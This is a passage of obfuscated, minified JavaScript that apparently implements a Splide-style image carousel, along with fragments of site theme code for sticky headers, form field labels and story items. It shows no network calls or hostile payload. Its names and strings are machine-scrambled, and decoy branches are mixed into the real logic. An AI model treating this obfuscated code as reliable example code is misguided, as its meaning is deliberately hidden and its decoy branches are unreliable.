_0x5e6c26[_0x124739(1616,3230,3182,2317)](_0x47db86,_0x147a68,_0x59d6d3,_0x26b364)},EPsEj:_0x5e6c26[_0x1f7289(-903,1699,913,2354)],FMdLC:function(_0x12cbd9,_0x1f4582,_0x3d9a8a){function _0x4f5708(_0x2cc83e,_0x2a6a3b,_0x2d5727,_0x1a18e9){return _0x16d3c1(_0x2cc83e- -262,_0x2a6a3b,_0x2d5727-290,_0x1a18e9-481)}return _0x5e6c26[_0x4f5708(1750,1205,1809,-231)](_0x12cbd9,_0x1f4582,_0x3d9a8a)},exhEI:"Already mo"+_0x1f7289(5871,2710,4405,3201),FBeLT:function(_0x270b9a,_0x50d316,_0x5ec1ed,_0x118dcc,_0x132c43){return _0x270b9a(_0x50d316,_0x5ec1ed,_0x118dcc,_0x132c43)},XTLNh:function(_0x349bf6,_0x3432e1,_0x548351){function _0x1d764e(_0x35fb62,_0x190ad5,_0x5cf02d,_0x50d826){return _0x1f7289(_0x35fb62-12,_0x190ad5-258,_0x5cf02d- -902,_0x190ad5)}return _0x5e6c26[_0x1d764e(2923,4683,3666,1907)](_0x349bf6,_0x3432e1,_0x548351)},BpSAH:function(_0x5c496f,_0x217849,_0x1dcf81){function _0x5ceaee(_0x2c3180,_0x4eee75,_0x5ae6f2,_0x53227b){return _0x16d3c1(_0x4eee75-399,_0x2c3180,_0x5ae6f2-48,_0x53227b-358)}return _0x5e6c26[_0x5ceaee(6440,4854,3576,6067)](_0x5c496f,_0x217849,_0x1dcf81)},QTqsJ:_0x1f7289(2801,3445,3513,1736)+_0x1f7289(-86,-102,1004,935),iwJjT:_0x16d3c1(3519,4168,4518,1517),vFvuY:_0x5e6c26[_0x16d3c1(4507,3217,5844,3823)],lnOYX:function(_0x10adc5,_0x1a822d){return _0x5e6c26.EUqHQ(_0x10adc5,_0x1a822d)},zvIJh:_0x5e6c26.OsmxK,UWMoS:_0x5e6c26.QGkRe,UuEyh:function(_0x26cfc2,_0x188ad2){return _0x26cfc2===_0x188ad2},kdVeq:_0x5e6c26[_0x16d3c1(3939,3847,3573,1955)],bruFy:_0x16d3c1(926,1638,-443,-97),dWAUx:function(_0x53a498,_0x43d026){function _0x465e24(_0x3dcf45,_0x3d203f,_0x23e0a3,_0x2bd36d){return _0x1f7289(_0x3dcf45-382,_0x3d203f-187,_0x23e0a3- -604,_0x3dcf45)}return _0x5e6c26[_0x465e24(-69,-40,591,-1001)](_0x53a498,_0x43d026)},oqYiT:_0x5e6c26[_0x1f7289(2004,-848,1124,112)],vrNdr:function(_0x4e850b,_0x18fe92){return _0x4e850b<_0x18fe92},fGNMg:_0x16d3c1(3757,3265,2883,2974)+_0x1f7289(2150,3140,1965,1283),BeNgJ:_0x5e6c26[_0x1f7289(3267,4344,4332,2426)],pzGJo:_0x5e6c26[_0x16d3c1(1166,826,2106,2194)],AVkzY:_0x5e6c26[_0x16d3c1(2632,611,1577,3761)],vAYFc:_0x5e6c26[_0x1f7289(2374,1717,3731,3481)],xBsjx:_0x5e6c26[_0x1f7289(490,710,1331,2591)],sQcpP:_0x5e6c26.gmPIw,yPZvp:function(_0xbcbe7f,_0x3a223b){return _0xbcbe7f!==_0x3a223b},MTfpK:_0x5e6c26[_0x16d3c1(1645,3636,3180,3492)],Smaoa:function(_0x13f79d,_0x51e499){function _0xe8af66(_0x56dd85,_0x1c3bb7,_0x691e12,_0x483988){return _0x16d3c1(_0x56dd85- -140,_0x691e12,_0x691e12-122,_0x483988-185)}return _0x5e6c26[_0xe8af66(2386,3511,3666,1336)](_0x13f79d,_0x51e499)},RKtpW:_0x16d3c1(2921,4548,3121,4113),uBEiO:_0x16d3c1(1910,2242,190,3323)+"1",hTkov:function(_0xcebcf8,_0x160712,_0x22e5fd,_0x2ccd17){function _0x593a03(_0x4d2737,_0x5f3ca7,_0x380143,_0x545c8c){return _0x16d3c1(_0x5f3ca7- -794,_0x545c8c,_0x380143-257,_0x545c8c-404)}return _0x5e6c26[_0x593a03(1077,1478,2344,388)](_0xcebcf8,_0x160712,_0x22e5fd,_0x2ccd17)},TnNlc:_0x16d3c1(1869,2373,1951,3745)+_0x16d3c1(3067,4132,2424,2842),XxAEU:function(_0x1e06b1,_0x29fb68,_0x1d74b0){return _0x1e06b1(_0x29fb68,_0x1d74b0)},LPAUt:function(_0x3f4828,_0x259997,_0x286f9e,_0xf2353b){function _0x2a535a(_0x50cf70,_0xe03056,_0x4edde4,_0x2f2dcd){return _0x16d3c1(_0x4edde4- -977,_0x2f2dcd,_0x4edde4-479,_0x2f2dcd-153)}return _0x5e6c26[_0x2a535a(1866,505,101,-884)](_0x3f4828,_0x259997,_0x286f9e,_0xf2353b)},wUWGL:_0x5e6c26[_0x16d3c1(2358,1165,4162,4023)],AmDSY:function(_0x582816,_0x4c2ec0,_0x4b9159){function _0x3952b5(_0x5378f8,_0x36e818,_0x49ccf4,_0x26f6e3){return _0x1f7289(_0x5378f8-366,_0x36e818-413,_0x5378f8- -310,_0x49ccf4)}return _0x5e6c26[_0x3952b5(3561,4410,4160,2616)](_0x582816,_0x4c2ec0,_0x4b9159)},XoERf:_0x5e6c26.VnnId};function _0x4440e5(_0x3a9fa3,_0xb6b1d0){function _0x403404(_0xd2e9d4,_0x3f9298,_0x22a6cb,_0x2cc6da){return _0x1f7289(_0xd2e9d4-288,_0x3f9298-445,_0x22a6cb- -1170,_0x2cc6da)}var _0x4a1758={KawOs:function(_0x3b8cda,_0x426980,_0x1c639e){function _0x1ebfdd(_0x31a708,_0x38afe1,_0x3d9933,_0x2af1e1){return _0x1d57(_0x3d9933-204,_0x31a708)}return _0x3c7fe9[_0x1ebfdd(3012,206,1431,1497)](_0x3b8cda,_0x426980,_0x1c639e)},towJt:function(_0x4af7f8,_0x4209ff){function _0x3f35a8(_0x153f87,_0x35df11,_0x7ca115,_0x1c55ac){return _0x1d57(_0x35df11-255,_0x153f87)}return _0x3c7fe9[_0x3f35a8(2367,3517,2041,2324)](_0x4af7f8,_0x4209ff)}};function _0x2b090e(_0x380431,_0x3de306,_0x464555,_0x471721){return _0x16d3c1(_0x471721- -233,_0x464555,_0x464555-132,_0x471721-476)}if(_0x3c7fe9[_0x2b090e(3593,5485,3146,3808)]("UtJDB",_0x3c7fe9[_0x2b090e(3120,2527,2386,3764)])){if(_0x579532>_0x2b9f7a||_0x3c7fe9.kKPho(_0x3caae8,_0x41b2e3)<-9426+1*-5039+55*263)return;_0x175cf3=_0x48af3f.min(_0x3c7fe9.ZSWZg(_0x2ad909-_0x50109d,_0x178656+_0x411522),-6134+-5042*1+-11177*-1)}else{this[_0x2b090e(3995,3498,2766,3130)]=_0x3c7fe9[_0x2b090e(2416,2209,3387,3526)](_0x37d20e),this[_0x2b090e(1664,1321,1614,1826)]={},this[_0x2b090e(2608,75,222,1603)]=function(_0x3f162c){function _0x2ba0e8(_0x538573,_0x1430ff,_0x2c48aa,_0x2a6972){return _0x2b090e(_0x538573-149,_0x1430ff-141,_0x538573,_0x2a6972- -406)}function _0x211b30(_0xb95edf,_0x42c1d7,_0x549eda,_0x1b3831){return _0x403404(_0xb95edf-215,_0x42c1d7-361,_0xb95edf- -55,_0x42c1d7)}var _0x394344={lVPGf:function(_0x4f13d5,_0x343d82){return _0x3c7fe9.bzTbr(_0x4f13d5,_0x343d82)},PVxZr:_0x3c7fe9[_0x211b30(3436,4026,2088,2142)]};if(_0x3c7fe9[_0x2ba0e8(5321,2272,1993,3402)](_0x3c7fe9[_0x211b30(42,-1247,11,1213)],_0x3c7fe9[_0x211b30(1425,-332,3205,1201)]))!_0x4bc1e2[_0x211b30(3265,1672,1340,3818)][_0x2ba0e8(1353,1448,22,1302)]()&&(_0x32d6f8[_0x2ba0e8(3121,5036,2520,3630)][_0x211b30(2741,2554,4418,2259)](),_0x2d9903(_0x7aff8c[_0x211b30(2750,4020,4674,1603)]),_0x3c33d8.Slides[_0x2ba0e8(2642,4496,4448,3131)]());else{let _0x4e295a=function(_0x534c78){function _0x582959(_0x46478c,_0x23507d,_0x427e3d,_0x384ea6){return _0x211b30(_0x427e3d-774,_0x23507d,_0x427e3d-223,_0x384ea6-407)}function _0x316f4b(_0x40e322,_0x4669b8,_0x419563,_0x172609){return _0x2ba0e8(_0x4669b8,_0x4669b8-322,_0x419563-235,_0x172609- -648)}_0x394344.lVPGf(_0x394344[_0x582959(1488,1557,1718,-261)],_0x394344[_0x316f4b(551,1870,174,1160)])?_0x91c6b7=_0x534c78:++_0x303903};var _0x91c6b7=1;return{set:_0x4e295a,is:function(_0x5968f6){function _0x45d559(_0x2c01a1,_0x3a7d41,_0x1599f9,_0x4c7e87){return _0x211b30(_0x4c7e87-32,_0x2c01a1,_0x1599f9-488,_0x4c7e87-394)}return _0x4a1758[_0x45d559(195,-1033,-2200,-433)](_0x2d7a1d,_0x4a1758.towJt(_0x328b84,_0x5968f6),_0x91c6b7)}}}}(1),this.splides=[],this._o={},this._E={};var _0x3b7a7b=_0x3c7fe9[_0x2b090e(1644,3200,485,2448)](_0x575089,_0x3a9fa3)?_0x3c7fe9.qYScr(_0x4ee327,document,_0x3a9fa3):_0x3a9fa3;_0x3c7fe9[_0x2b090e(2211,838,840,2024)](_0x520604,_0x3b7a7b,_0x3c7fe9[_0x403404(3389,1276,2849,3689)](_0x3b7a7b,_0x3c7fe9[_0x2b090e(6664,4759,5594,4653)])),this[_0x2b090e(1426,2359,882,1869)]=_0x3b7a7b,_0xb6b1d0=_0x3c7fe9[_0x2b090e(3672,2913,1369,3009)](_0x314546,{label:_0x3c7fe9[_0x2b090e(3149,3249,3289,2024)](_0x52e9fa,_0x3b7a7b,_0x3f4aa0)||"",labelledby:_0x52e9fa(_0x3b7a7b,_0x33e8ae)||""},_0x43013e,_0x4440e5[_0x2b090e(-1108,-545,1902,764)],_0x3c7fe9.DhBBF(_0xb6b1d0,{}));try{if(_0x3c7fe9[_0x403404(206,-375,-397,-1241)]!==_0x3c7fe9[_0x403404(1802,2577,1756,1725)])_0x3c7fe9[_0x2b090e(5602,3868,6211,4513)](_0x314546,_0xb6b1d0,JSON[_0x2b090e(3717,3501,2929,3842)](_0x3c7fe9[_0x403404(748,3165,2278,1548)](_0x52e9fa,_0x3b7a7b,_0x203728)));else{if(_0x4c350b=_0x45f4ae?_0x3c7fe9[_0x2b090e(56,2208,2138,1528)](_0x1f920f,_0x3c7fe9[_0x2b090e(2032,2933,3522,3368)](_0x3c7fe9[_0x403404(1136,3019,1236,1893)](_0x435ed5),_0x136733)/_0x15eef8,2733+-2732*1):1,_0x172b62&&_0x3c7fe9.twonb(_0x3f1470,_0x3e80a7),_0x3c7fe9[_0x2b090e(143,-411,969,1322)](_0x217cde,-2*4027+-3762+11817)&&(_0x470a0c(),_0x18054a=_0x10b3e3(),_0x1ce3ce&&_0x3c7fe9[_0x2b090e(1852,1039,1003,1322)](++_0x49ef85,_0x540471)))return _0x3c7fe9[_0x403404(1658,2677,1236,962)](_0x36478b);_0x1904d9=_0x3c7fe9.twonb(_0x57f679,_0x5e3a26)}}catch{_0x3c7fe9[_0x2b090e(1795,4966,5055,3808)](_0x3c7fe9[_0x403404(207,2411,1366,1328)],_0x2b090e(2450,2349,1051,2206))?this[_0x2b090e(3021,3659,4166,2155)]&&(this[_0x2b090e(1453,2311,3848,2155)][_0x403404(826,993,301,-1724)+"e"]=this[_0x403404(4249,5266,3357,1662)+_0x2b090e(5089,4525,3880,3548)].open,_0x3c7fe9[_0x2b090e(920,1295,-125,1676)](_0x5eb0e1[_0x403404(345,4187,2382,500)+"ement"][_0x2b090e(3592,5819,5636,4752)][_0x2b090e(5512,4615,3934,4721)+_0x403404(2069,1365,1347,2482)](_0x3c7fe9[_0x2b090e(5035,4012,2726,3e3)]),"")&&_0x55acb1[_0x2b090e(2835,1615,4882,3597)+_0x2b090e(151,2926,1315,1280)].style[_0x403404(2855,1550,1185,1077)+"y"](_0x2b090e(2810,4372,6224,4227)+_0x403404(2751,3333,1313,2455)+_0x403404(2596,4198,3206,3762)+"op",_0x23acd4.floor(this.header["getBoundin"+_0x2b090e(2329,1303,1568,1854)+"t"]()[_0x2b090e(2854,2219,3046,4019)])+"px")):_0x3c7fe9[_0x403404(1269,3218,2352,3466)](_0x520604,!1,_0x3c7fe9[_0x2b090e(753,3561,-104,1849)])}this._o=Object.create(_0x3c7fe9.qYScr(_0x314546,{},_0xb6b1d0))}}var _0x467241=_0x4440e5.prototype;return _0x467241.mount=function(_0x17d041,_0x1ef32b){var _0x20f71f=this;function _0x110cca(_0x5d9fb4,_0x37db37,_0x13c730,_0x5dc3f9){return _0x1f7289(_0x5d9fb4-339,_0x37db37-82,_0x5dc3f9- -395,_0x13c730)}var _0x2e1892=this[_0x56a031(955,2970,-79,1340)],_0xecff7d=this.Components;_0x3c7fe9.FMdLC(_0x520604,_0x2e1892.is([1891*-1+-9540+11432,4185+-473*-13+-23*449]),_0x3c7fe9[_0x110cca(2431,3543,315,2300)]),_0x2e1892[_0x110cca(1969,5035,2377,3907)](-599*8+-3556*-1+1237);function _0x56a031(_0x1b5581,_0x192f02,_0x971e50,_0x16921a){return _0x1f7289(_0x1b5581-442,_0x192f02-290,_0x16921a- -218,_0x1b5581)}this._C=_0xecff7d,this._T=_0x1ef32b||this._T||(this.is(_0x36274e)?_0x4e4f13:_0x513cff),this._E=_0x17d041||this._E;var _0x32041b=_0x3c7fe9[_0x56a031(742,1119,1617,2496)](_0x141a69,{},_0x1b4f66,this._E,{Transition:this._T});return _0x3c7fe9.XTLNh(_0x50b14f,_0x32041b,function(_0x162750,_0x47c458){function _0x1c1826(_0x22e37b,_0x1a48f9,_0x40f96f,_0x166cdd){return _0x56a031(_0x40f96f,_0x1a48f9-239,_0x40f96f-31,_0x22e37b-750)}function _0x676b8f(_0x43362f,_0x436bc0,_0x360721,_0x134140){return _0x56a031(_0x436bc0,_0x436bc0-90,_0x360721-313,_0x360721- -186)}if(_0x3c7fe9[_0x676b8f(-528,1595,1161,2857)](_0x3c7fe9[_0x676b8f(3773,1448,1755,758)],_0x3c7fe9[_0x676b8f(1807,24,1755,2713)]))_0x4da9b2=_0x576796;else{var _0x280907=_0x3c7fe9[_0x676b8f(2759,2519,3332,3448)](_0x162750,_0x20f71f,_0xecff7d,_0x20f71f._o);_0xecff7d[_0x47c458]=_0x280907,_0x280907[_0x1c1826(1890,1713,1216,2917)]&&(_0x3c7fe9[_0x676b8f(2936,1798,1161,60)](_0x676b8f(1171,1561,2709,2845),_0x3c7fe9.EPsEj)?_0x280907[_0x676b8f(1708,1754,954,2758)]():_0xa06711(_0x502c4b))}}),_0x50b14f(_0xecff7d,function(_0x45c447){function _0x99d7cc(_0x50d9c3,_0x14c792,_0x552058,_0x5c5752){return _0x110cca(_0x50d9c3-157,_0x14c792-38,_0x50d9c3,_0x14c792-20)}_0x45c447.mount&&_0x45c447[_0x99d7cc(5870,4287,2272,5592)]()}),this[_0x56a031(766,3573,1816,2453)](_0x52061f),_0x3c7fe9.BpSAH(_0x12ce0e,this.root,_0x3c7fe9.QTqsJ),_0x2e1892.set(-18249+-18252*-1),this[_0x110cca(1439,1127,3547,2276)](_0xbbc54f),this},_0x467241[_0x1f7289(1037,2668,1431,87)]=function(_0x289160){function _0x48a73e(_0x3e14e9,_0x58e321,_0x410d48,_0x835d51){return _0x1f7289(_0x3e14e9-343,_0x58e321-418,_0x3e14e9- -225,_0x410d48)}var _0x49a24c={};_0x49a24c[_0x48a73e(3631,5484,5077,3319)]=function(_0x2ea484,_0x4951c4){return _0x2ea484===_0x4951c4},_0x49a24c[_0x31ee64(4008,2783,5338,2924)]=function(_0x117f2a,_0x418d19){return _0x117f2a+_0x418d19};function _0x31ee64(_0x2b7a68,_0x4058ce,_0x449c89,_0x3f7e11){return _0x16d3c1(_0x2b7a68- -50,_0x4058ce,_0x449c89-212,_0x3f7e11-307)}var _0x2d64cc=_0x49a24c;if(_0x31ee64(3469,2311,2195,2289)!==_0x3c7fe9[_0x48a73e(3065,2e3,2273,3215)])return _0x2d64cc[_0x48a73e(3631,4455,4008,5185)](_0x4d69a3[_0x31ee64(2420,4301,1504,617)]()[_0x48a73e(1602,482,524,2993)],-6368+-2123*-3)?_0x2d64cc[_0x48a73e(3555,3988,2199,2896)]("0",_0x21fa72):_0x55f269;var _0x3820d9={};_0x3820d9.splide=_0x289160,this[_0x48a73e(553,-470,-208,2114)][_0x48a73e(2940,2993,939,2956)](_0x3820d9);var _0x2925c3={};if(_0x2925c3.splide=this,_0x2925c3[_0x48a73e(4445,4103,4013,5819)]=!0,_0x289160[_0x48a73e(553,-1422,2397,1229)][_0x31ee64(3393,3388,2177,2093)](_0x2925c3),this.state.is(2114+-2111*1))if(_0x3c7fe9[_0x31ee64(1793,1950,665,2828)](_0x3c7fe9[_0x31ee64(2129,3754,776,3491)],_0x3c7fe9[_0x48a73e(1676,975,1855,3670)])){var _0x359e8b=_0x3c7fe9[_0x31ee64(2634,1207,3242,1594)](_0x3811a7);_0x33b265!==_0x359e8b&&(_0x1c1124<_0x359e8b||!_0x359e8b)&&_0x112b5d[_0x31ee64(2899,2949,3557,875)](_0xef45d0)}else this._C[_0x31ee64(1381,2919,2695,2081)][_0x31ee64(3850,5373,3590,4408)](),_0x289160.Components.Sync[_0x48a73e(3397,2406,1617,2592)]();return this},_0x467241.go=function(_0x4600bb){var _0x333fc0={kkvoV:function(_0x47a9e5,_0x19d3fd,_0x5b4a22,_0x46f8cd){function _0x62f274(_0x1c24a0,_0x45e696,_0x4dda0b,_0x41c2ed){return _0x1d57(_0x4dda0b-154,_0x41c2ed)}return _0x5e6c26[_0x62f274(-304,532,955,1899)](_0x47a9e5,_0x19d3fd,_0x5b4a22,_0x46f8cd)},lLYKT:_0x5e6c26.ggFZG};function _0x3a2310(_0x3245e3,_0x85386d,_0x5a2f84,_0x5d906c){return _0x16d3c1(_0x5a2f84- -947,_0x5d906c,_0x5a2f84-229,_0x5d906c-64)}if(_0x5e6c26.lqlIB(_0x3a2310(2388,243,1360,-68),_0x5e6c26.ITLxU))_0x4c9f3c.forEach(function(_0x361c1f){_0x333fc0.kkvoV(_0x156650,_0x361c1f,_0x333fc0.lLYKT,function(){!--_0x5be2da&&_0x28d39d()})});else return this._C.Controller.go(_0x4600bb),this},_0x467241.on=function(_0x55644f,_0x17fe63){this[_0x47cc9c(1270,2708,1091,2696)].on(_0x55644f,_0x17fe63);function _0x47cc9c(_0x665b77,_0x11e707,_0x1368ce,_0x294ed1){return _0x1f7289(_0x665b77-205,_0x11e707-210,_0x11e707- -377,_0x1368ce)}return this},_0x467241.off=function(_0x45ff04){function _0x139062(_0x5033cc,_0x353602,_0x622b43,_0x16516d){return _0x16d3c1(_0x16516d-296,_0x353602,_0x622b43-57,_0x16516d-274)}function _0x13c9d1(_0x54b797,_0xb5ee23,_0x36f6bb,_0x2f43eb){return _0x1f7289(_0x54b797-429,_0xb5ee23-193,_0x36f6bb- -732,_0x2f43eb)}var _0x93275={VhezJ:function(_0x49ed61,_0x37a8f3,_0x125fef,_0x43502f){function _0x330d2a(_0x4c5378,_0xa4c509,_0x545fd2,_0x487b9e){return _0x1d57(_0x545fd2-756,_0xa4c509)}return _0x5e6c26[_0x330d2a(3825,6298,4274,5293)](_0x49ed61,_0x37a8f3,_0x125fef,_0x43502f)}};if(_0x5e6c26[_0x139062(1429,5220,2501,3261)](_0x13c9d1(5754,3490,3719,2596),_0x5e6c26[_0x139062(3188,4651,1513,3520)]))return this.event.off(_0x45ff04),this;_0x93275.VhezJ(_0x3ea97b,_0x5bf46d,_0x3dad82,!!_0x250535)},_0x467241[_0x16d3c1(2949,2832,963,4414)]=function(_0x46c7cf){function _0x3dfb7d(_0x551846,_0x33f272,_0x5488d9,_0x3a430e){return _0x16d3c1(_0x551846- -691,_0x33f272,_0x5488d9-28,_0x3a430e-75)}function _0x57aa13(_0x4a322c,_0xee0611,_0x4035b7,_0x441f53){return _0x1f7289(_0x4a322c-179,_0xee0611-59,_0x441f53- -1227,_0x4a322c)}var _0x5b2429={CdiTJ:function(_0x62098c,_0x570658){return _0x3c7fe9.kKPho(_0x62098c,_0x570658)},czBTw:function(_0x5203b,_0x190766){function _0x1c422f(_0x315bc4,_0x434e5b,_0x4b5b79,_0x5881ed){return _0x1d57(_0x434e5b- -445,_0x5881ed)}return _0x3c7fe9[_0x1c422f(898,142,799,1445)](_0x5203b,_0x190766)}};if(_0x3c7fe9[_0x3dfb7d(1152,410,2924,2314)](_0x57aa13(2289,2836,3415,2232),_0x3c7fe9[_0x3dfb7d(960,419,2547,2595)])){var _0x56ef0f;return(_0x56ef0f=this[_0x3dfb7d(2672,3021,4697,2613)])[_0x3dfb7d(2258,228,1077,881)][_0x57aa13(5029,4905,1998,3361)](_0x56ef0f,[_0x46c7cf][_0x57aa13(683,2040,572,1538)](_0x30eabc(arguments,1202+1201*-1))),this}else this[_0x3dfb7d(4083,3780,4064,6121)+_0x57aa13(1918,2178,2177,156)](_0x5b2429[_0x3dfb7d(3170,1204,4679,2712)](_0x5b2429.czBTw(_0x6270d2,_0x28b96b[_0x3dfb7d(3388,5044,3447,5208)].activeMediaIndex),-12467+-4156*-3))},_0x467241[_0x16d3c1(3492,3088,4624,5237)]=function(_0x3d2e55,_0x529771){var _0x2104ca={};function _0x4283a7(_0x391b49,_0x298cdb,_0x240a99,_0x163207){return _0x1f7289(_0x391b49-254,_0x298cdb-19,_0x240a99-55,_0x163207)}_0x2104ca[_0x2bd5f0(902,1087,2029,2359)]=_0x5e6c26.QpnyB;function _0x2bd5f0(_0x4cd13e,_0x2a608c,_0x432b5c,_0x216859){return _0x1f7289(_0x4cd13e-337,_0x2a608c-434,_0x432b5c-97,_0x4cd13e)}_0x2104ca.QGLSc=function(_0x106b48,_0x491393){return _0x106b48===_0x491393},_0x2104ca[_0x4283a7(2220,2596,3575,3871)]=_0x5e6c26[_0x2bd5f0(2756,2014,3538,1903)];var _0x3e62e8=_0x2104ca;if(_0x5e6c26[_0x4283a7(734,1672,1173,2916)](_0x5e6c26.dUBvC,_0x5e6c26[_0x4283a7(2921,3583,2205,1878)]))return this._C[_0x2bd5f0(1101,-325,1637,-355)][_0x4283a7(3871,4065,3269,4834)](_0x3d2e55,_0x529771),this;{var _0x5e244f={};_0x5e244f[_0x2bd5f0(2094,3006,2835,4857)]=_0x4283a7(2702,3636,2565,816)+"d",_0x5e244f[_0x2bd5f0(397,2084,2374,1354)]=_0x3e62e8[_0x4283a7(2776,2926,1987,375)];var _0x88363e=_0x5e244f;let _0x1c76e1=_0x3e62e8[_0x4283a7(3351,584,1867,2067)](_0x1d47fe[_0x4283a7(4532,1474,2706,3768)+_0x2bd5f0(4560,2756,3281,5019)][_0x2bd5f0(5436,4794,3529,2593)+"te"](_0x3e62e8[_0x2bd5f0(3534,2726,3617,1583)]),"true");_0x1c76e1?this[_0x4283a7(2051,1183,872,620)+"y"]():this[_0x2bd5f0(1108,4811,2890,4566)](),this[_0x2bd5f0(4564,4831,3358,3431)+_0x4283a7(5488,5359,4666,6193)][_0x2bd5f0(3349,2811,3325,2563)](_0x544e91=>{function _0x59c561(_0xa9e8eb,_0x24ade8,_0x508694,_0x27d879){return _0x2bd5f0(_0x24ade8,_0x24ade8-6,_0x27d879-399,_0x27d879-433)}function _0x2c156c(_0x23bf61,_0xe2b99,_0x18597b,_0x340d5e){return _0x4283a7(_0x23bf61-297,_0xe2b99-165,_0x23bf61-602,_0xe2b99)}_0x544e91.setAttribute(_0x88363e[_0x2c156c(3395,2497,1432,3422)],_0x1c76e1?_0x59c561(5253,1737,5201,3375):_0x88363e.ImTZJ)})}},_0x467241[_0x16d3c1(3299,2488,2323,3963)]=function(_0x33c7eb){var _0x5484ef={};_0x5484ef[_0x2b8d89(3734,983,2992,2090)]=_0x2b8d89(-284,2492,761,710)+_0x2b8d89(6168,4894,5901,4627)+_0x2b8d89(1742,1169,1053,2449);function _0x2b8d89(_0xbf6969,_0x3c569e,_0x4a5945,_0x34f0b0){return _0x16d3c1(_0x34f0b0- -330,_0x4a5945,_0x4a5945-469,_0x34f0b0-345)}_0x5484ef[_0x3367fe(3819,2546,1944,3875)]=_0x5e6c26[_0x3367fe(3553,2731,1660,4757)];function _0x3367fe(_0x9d9cf4,_0x2b6f17,_0x26616a,_0x530ab2){return _0x1f7289(_0x9d9cf4-153,_0x2b6f17-387,_0x9d9cf4-133,_0x26616a)}var _0x2bf868=_0x5484ef;if(_0x5e6c26.VBWQA(_0x5e6c26[_0x2b8d89(4888,2767,3336,2948)],_0x5e6c26.jhJeU))this.requiredFields=_0x2f5589[_0x2b8d89(2324,3329,4575,2753)](this["querySelec"+_0x2b8d89(2048,794,2561,2750)](_0x2b8d89(2753,2893,2745,2854)+_0x2b8d89(1606,1071,2594,3075)+_0x3367fe(1380,1784,1247,784)+_0x3367fe(4816,6428,5628,4029))),this[_0x3367fe(790,-98,2696,-1075)+_0x2b8d89(3390,3867,4805,3447)].length>8071+8071*-1&&(this[_0x3367fe(4283,2447,3797,4928)][_0x3367fe(3487,2252,5400,5155)+_0x2b8d89(6256,6305,3839,4576)](_0x3c7fe9[_0x2b8d89(4635,2222,2458,3415)],this[_0x2b8d89(4325,1697,2370,3152)+_0x3367fe(2425,2932,2529,1006)]),this[_0x3367fe(790,2512,2809,-409)+"elds"].forEach(_0x1c43e6=>{function _0x487f60(_0x770594,_0x542465,_0x397944,_0xfb8c1e){return _0x2b8d89(_0x770594-56,_0x542465-318,_0x397944,_0x770594-526)}function _0x317408(_0x2ec55c,_0x190fdb,_0x3557af,_0x23dd11){return _0x2b8d89(_0x2ec55c-128,_0x190fdb-167,_0x3557af,_0x190fdb- -754)}let _0x321e01=_0x1c43e6["querySelec"+_0x487f60(2148,1096,1635,2557)](_0x2bf868[_0x487f60(2616,2119,3341,4067)]);_0x321e01&&_0x321e01[_0x317408(1386,2548,2195,4447)+_0x317408(3382,3822,1887,3789)](_0x2bf868[_0x317408(3366,2880,3401,3190)],this[_0x317408(-114,-145,-682,-40)+_0x487f60(3038,1502,3515,2573)])}));else return this._C[_0x2b8d89(734,2159,-141,1488)][_0x2b8d89(992,4850,3337,2969)](_0x33c7eb),this},_0x467241.is=function(_0x2b4855){function _0x18ce79(_0x51e19c,_0x4907c1,_0x23eab1,_0x2f1724){return _0x1f7289(_0x51e19c-280,_0x4907c1-217,_0x4907c1- -857,_0x23eab1)}function _0x319a64(_0x46dcdb,_0x4f1cfd,_0x20dd09,_0x5af042){return _0x16d3c1(_0x20dd09-377,_0x46dcdb,_0x20dd09-390,_0x5af042-37)}return _0x5e6c26[_0x18ce79(-157,1544,1877,3328)](this._o[_0x18ce79(4077,2102,1582,2198)],_0x2b4855)},_0x467241[_0x16d3c1(3026,4813,3646,5041)]=function(){function _0x25910a(_0x512468,_0x2e2e72,_0x125fa5,_0x319b6b){return _0x16d3c1(_0x2e2e72- -918,_0x319b6b,_0x125fa5-336,_0x319b6b-143)}return this[_0x25910a(3239,2031,306,442)](_0x211a30),this},_0x467241.destroy=function(_0x3ac004=!0){function _0x494b85(_0x538e6e,_0x4cc095,_0x4611e4,_0xbfa49e){return _0x16d3c1(_0xbfa49e-327,_0x4611e4,_0x4611e4-7,_0xbfa49e-31)}function _0x38a97e(_0x3173ff,_0x20915f,_0xf74c2e,_0x10f2db){return _0x16d3c1(_0x20915f- -883,_0x10f2db,_0xf74c2e-443,_0x10f2db-323)}var _0x7a824c={TBAGr:_0x494b85(6555,4933,5298,4801)+_0x494b85(-465,1100,-347,1481),ZESZY:function(_0x2773ee,_0x1521d9){function _0x4f274e(_0x1b8380,_0x5a089a,_0x106871,_0x4f0d30){return _0x38a97e(_0x1b8380-462,_0x4f0d30-592,_0x106871-3,_0x1b8380)}return _0x3c7fe9[_0x4f274e(6071,3161,2667,4118)](_0x2773ee,_0x1521d9)},WLCLq:_0x3c7fe9[_0x38a97e(2891,1201,754,2165)],QIZSM:function(_0x2d299e,_0x328a9b){return _0x3c7fe9.vrNdr(_0x2d299e,_0x328a9b)},xhezG:_0x3c7fe9[_0x38a97e(4097,3423,3349,3039)],nJkmP:_0x38a97e(895,126,186,-1102)+_0x38a97e(-1360,255,-126,-1002)+"s-item",JTnlc:_0x3c7fe9[_0x38a97e(2589,1061,2216,-78)],VEzRL:_0x3c7fe9.pzGJo,rcPIT:_0x3c7fe9[_0x38a97e(4095,3243,1323,3170)],VTuWu:function(_0x773d6d,_0x2bb920){return _0x3c7fe9.lnOYX(_0x773d6d,_0x2bb920)},wXQJi:_0x3c7fe9[_0x38a97e(4111,2983,2033,2313)],PJQqE:function(_0x2fc388,_0x33c974){return _0x2fc388===_0x33c974},OjJso:_0x3c7fe9[_0x494b85(3292,1909,2865,1294)],nxLUH:function(_0x26fbb2,_0x50afc9){return _0x26fbb2*_0x50afc9},jItjS:_0x3c7fe9.sQcpP};if(_0x3c7fe9[_0x38a97e(5707,3667,3283,3340)](_0x3c7fe9[_0x38a97e(2762,827,-502,-894)],_0x3c7fe9[_0x494b85(3545,1364,2136,2037)]))this.stories[_0x38a97e(3345,2623,852,3992)](_0x5ea2f9=>{function _0x11d5f5(_0x5360b1,_0x584f8b,_0x332a87,_0x36c5f2){return _0x38a97e(_0x5360b1-392,_0x36c5f2-916,_0x332a87-279,_0x332a87)}let _0x2bc350=_0x5ea2f9[_0x4735a2(2999,3863,2740,3298)+_0x4735a2(1433,3082,3362,1508)](_0x7a824c[_0x4735a2(-236,296,1658,2185)]);_0x5ea2f9[_0x11d5f5(3186,5354,4543,4112)][_0x11d5f5(3635,1575,3755,2428)+_0x11d5f5(-575,201,530,1439)]=_0x7a824c.ZESZY(_0x2bc350.length,-669*-3+-1907*-1+-3913);function 